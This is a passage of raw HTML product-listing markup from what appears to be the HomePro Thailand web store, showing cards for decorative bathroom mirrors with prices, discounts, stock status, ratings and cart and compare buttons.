		<input type="hidden" class="gtmPartnerName-1289965" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1289965" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1289965">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289965/447x447/03042025_1289965$Imagec1.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9815 45X60 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9815 45X60 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/899/1289965/447x447/03042025_1289965$Imagec13.jpg')" title="กระจกเงาตกแต่ง GIAVANI GV9815 45X60 ซม." alt="กระจกเงาตกแต่ง GIAVANI GV9815 45X60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1289965" onclick="addToCartDelivery('Y2RiNjQ1MjY1Yzg5OTY0ZGZjZTQ3MjczOTQyZTNjYTFhZWIyMjQ1NDc2YjFjNDRmNWE5MzI2Y2JkMWVkNWFmZQ==', '1289965', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GIAVANI</div>
			<div class="item-title">กระจกเงาตกแต่ง GIAVANI GV9815 45X60 ซม.</div>
			<div class="sku">SKU:1289965</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							399</div>
						<div class="original-price">
							฿ 449<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1289965" onclick="pcompareBtnClick(1289965)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1262205" data-value="1262205" data-menu="null" ga-index="18">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1262205" value="18" />
		<input type="hidden" id="gtmName-1262205" value="กระจกเงาตกแต่ง MOYA FM25-W 60x80 ซม."/>
		<input type="hidden" id="gtmNameEN-1262205" value="DECORATIVE MIRROR MOYA FM25-W 60X80CM"/>
		<input type="hidden" id="gtmPrice-1262205" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1262205" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1262205" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1262205" value="1970.0"/>
		<input type="hidden" id="gtmCategory1-1262205" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1262205" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1262205" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1262205" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1262205" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1262205" value="82.0" />
		<input type="hidden" id="gtmIsNetPrice-1262205" value="false"/>
		<input type="hidden" id="gtmMchId-1262205" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1262205" value="18"/>
		<input type="hidden" class="gtmNameEN-1262205" value="DECORATIVE MIRROR MOYA FM25-W 60X80CM"/>
		<input type="hidden" class="gtmPartnerName-1262205" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1262205" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1262205">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/622/1262205/447x447/30012025_1262205$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM25-W 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA FM25-W 60x80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/622/1262205/447x447/30012025_1262205$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM25-W 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA FM25-W 60x80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1262205" onclick="addToCartDelivery('ZDE3NTI1MmFkMWJlODA5NDY5Y2NlNzUwZTRiM2M2YjUyOTA2NTllMWNmYjA3OTE5ZWMxMzY4NmZjN2VjYmYwZQ==', '1262205', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM25-W 60x80 ซม.</div>
			<div class="sku">SKU:1262205</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,590</div>
						<div class="original-price">
							฿ 1,970<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1262205" onclick="pcompareBtnClick(1262205)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1135165" data-value="1135165" data-menu="null" ga-index="19">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1135165" value="19" />
		<input type="hidden" id="gtmName-1135165" value="กระจกเงาตกแต่ง MOYA HL-LJ-207A 60x80 ซม."/>
		<input type="hidden" id="gtmNameEN-1135165" value="MIRROR MOYA HL-LJ-207A 60X90CM"/>
		<input type="hidden" id="gtmPrice-1135165" value="1390.0"/>
		<input type="hidden" id="gtmNetPrice-1135165" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1135165" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1135165" value="1735.0"/>
		<input type="hidden" id="gtmCategory1-1135165" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1135165" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1135165" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1135165" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1135165" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1135165" value="23.0" />
		<input type="hidden" id="gtmIsNetPrice-1135165" value="false"/>
		<input type="hidden" id="gtmMchId-1135165" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1135165" value="19"/>
		<input type="hidden" class="gtmNameEN-1135165" value="MIRROR MOYA HL-LJ-207A 60X90CM"/>
		<input type="hidden" class="gtmPartnerName-1135165" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1135165" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1135165">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/351/1135165/447x447/25072024_1135165$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA HL-LJ-207A 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA HL-LJ-207A 60x80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/351/1135165/447x447/25072024_1135165$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA HL-LJ-207A 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA HL-LJ-207A 60x80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1135165" onclick="addToCartDelivery('NjUwNDhiYTFlZDg2NTI3ZGJlNDk3YjNkMzJmM2IzMWU3ODY0ODE1N2E1MWQ3YjhkNGEwMmY3MjkwNjllNzdjNw==', '1135165', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA HL-LJ-207A 60x80 ซม.</div>
			<div class="sku">SKU:1135165</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,390</div>
						<div class="original-price">
							฿ 1,735<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1135165" onclick="pcompareBtnClick(1135165)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1159133" data-value="1159133" data-menu="null" ga-index="20">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1159133" value="20" />
		<input type="hidden" id="gtmName-1159133" value="กระจกเงาตกแต่ง MOYA FM10-OA 50x70 ซม."/>
		<input type="hidden" id="gtmNameEN-1159133" value="DECORATIVE MIRROR MOYA FM10-OA 50X70CM"/>
		<input type="hidden" id="gtmPrice-1159133" value="899.0"/>
		<input type="hidden" id="gtmNetPrice-1159133" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1159133" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1159133" value="1210.0"/>
		<input type="hidden" id="gtmCategory1-1159133" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1159133" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1159133" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1159133" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1159133" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1159133" value="154.0" />
		<input type="hidden" id="gtmIsNetPrice-1159133" value="false"/>
		<input type="hidden" id="gtmMchId-1159133" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1159133" value="20"/>
		<input type="hidden" class="gtmNameEN-1159133" value="DECORATIVE MIRROR MOYA FM10-OA 50X70CM"/>
		<input type="hidden" class="gtmPartnerName-1159133" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1159133" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1159133">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/591/1159133/447x447/23072024_1159133$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-OA 50x70 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-OA 50x70 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/591/1159133/447x447/23072024_1159133$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-OA 50x70 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-OA 50x70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1159133" onclick="addToCartDelivery('M2NlM2M1M2QwNDhiMGQ3MjYzYjkyZTg5ZTM0ZjNmYjk4OTZlYjY1OTJjZjI1NDNmZjJlMzU0N2U0ZDc5ZTY3Nw==', '1159133', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM10-OA 50x70 ซม.</div>
			<div class="sku">SKU:1159133</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							899</div>
						<div class="original-price">
							฿ 1,210<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1159133" onclick="pcompareBtnClick(1159133)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260803" data-value="1260803" data-menu="null" ga-index="21">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260803" value="21" />
		<input type="hidden" id="gtmName-1260803" value="กระจกเงาตกแต่ง MOYA 14925 50X70 ซม."/>
		<input type="hidden" id="gtmNameEN-1260803" value="MIRROR MOYA 14925  50X70CM"/>
		<input type="hidden" id="gtmPrice-1260803" value="899.0"/>
		<input type="hidden" id="gtmNetPrice-1260803" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260803" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260803" value="1060.0"/>
		<input type="hidden" id="gtmCategory1-1260803" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260803" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1260803" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1260803" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1260803" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260803" value="13.0" />
		<input type="hidden" id="gtmIsNetPrice-1260803" value="false"/>
		<input type="hidden" id="gtmMchId-1260803" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1260803" value="21"/>
		<input type="hidden" class="gtmNameEN-1260803" value="MIRROR MOYA 14925  50X70CM"/>
		<input type="hidden" class="gtmPartnerName-1260803" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260803" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260803">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/608/1260803/447x447/21052024_1260803$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA 14925 50X70 ซม." alt="กระจกเงาตกแต่ง MOYA 14925 50X70 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/608/1260803/447x447/21052024_1260803$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA 14925 50X70 ซม." alt="กระจกเงาตกแต่ง MOYA 14925 50X70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260803" onclick="addToCartDelivery('ZTlkM2ZkODczNGYzN2NiNjM2MzI5MDE1MDhlNDU5ZWIxMDAwY2RhNzQyOGM1MWRkY2ZiODlkMTA4NjA5ZTAwYQ==', '1260803', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA 14925 50X70 ซม.</div>
			<div class="sku">SKU:1260803</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							899</div>
						<div class="original-price">
							฿ 1,060<span>-15%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260803" onclick="pcompareBtnClick(1260803)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1159065" data-value="1159065" data-menu="null" ga-index="22">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1159065" value="22" />
		<input type="hidden" id="gtmName-1159065" value="กระจกเงาตกแต่ง MOYA FM10-LW 45x60 ซม."/>
		<input type="hidden" id="gtmNameEN-1159065" value="DECORATIVE MIRROR MOYA FM10-LW 45X60CM"/>
		<input type="hidden" id="gtmPrice-1159065" value="799.0"/>
		<input type="hidden" id="gtmNetPrice-1159065" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1159065" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1159065" value="1080.0"/>
		<input type="hidden" id="gtmCategory1-1159065" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1159065" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1159065" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1159065" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1159065" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1159065" value="173.0" />
		<input type="hidden" id="gtmIsNetPrice-1159065" value="false"/>
		<input type="hidden" id="gtmMchId-1159065" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1159065" value="22"/>
		<input type="hidden" class="gtmNameEN-1159065" value="DECORATIVE MIRROR MOYA FM10-LW 45X60CM"/>
		<input type="hidden" class="gtmPartnerName-1159065" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1159065" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1159065">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/590/1159065/447x447/23072024_1159065$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-LW 45x60 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-LW 45x60 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/590/1159065/447x447/23072024_1159065$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-LW 45x60 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-LW 45x60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1159065" onclick="addToCartDelivery('ZGUxOGExZTg2OTE2YzhmNjg3MWU4Y2Y1OGI3NWVjM2U0YThmYTJjNGVlYzRiZjgxNDg1ZGI2OTQ0MWYzMmZkMw==', '1159065', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM10-LW 45x60 ซม.</div>
			<div class="sku">SKU:1159065</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							799</div>
						<div class="original-price">
							฿ 1,080<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1159065" onclick="pcompareBtnClick(1159065)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1149054" data-value="1149054" data-menu="null" ga-index="23">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1149054" value="23" />
		<input type="hidden" id="gtmName-1149054" value="กระจกเงาตกแต่ง MOYA 2207-WH 60x80 ซม."/>
		<input type="hidden" id="gtmNameEN-1149054" value="BATHROOM MIRROR MOYA 2207-WH 60X80CM"/>
		<input type="hidden" id="gtmPrice-1149054" value="990.0"/>
		<input type="hidden" id="gtmNetPrice-1149054" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1149054" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1149054" value="1310.0"/>
		<input type="hidden" id="gtmCategory1-1149054" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1149054" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1149054" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1149054" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1149054" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1149054" value="208.0" />
		<input type="hidden" id="gtmIsNetPrice-1149054" value="false"/>
		<input type="hidden" id="gtmMchId-1149054" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1149054" value="23"/>
		<input type="hidden" class="gtmNameEN-1149054" value="BATHROOM MIRROR MOYA 2207-WH 60X80CM"/>
		<input type="hidden" class="gtmPartnerName-1149054" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1149054" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1149054">
